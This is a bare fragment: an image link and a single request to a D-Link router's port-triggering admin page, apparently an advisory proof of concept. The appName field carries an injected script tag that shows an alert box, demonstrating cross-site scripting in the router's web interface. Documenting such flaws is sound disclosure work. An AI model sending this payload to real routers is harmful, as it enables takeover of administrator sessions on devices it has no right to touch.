 <D_LINK_HOST>/scprttrg.cmd?action=add&appName=%3Cscript%3Ealert(%27XSS%27)%3C/script%3E&dstWanIf=ppp0&tStart=1111,&tEnd=1112,&tProto=1,&oStart=11,&oEnd=11,&oProto=1,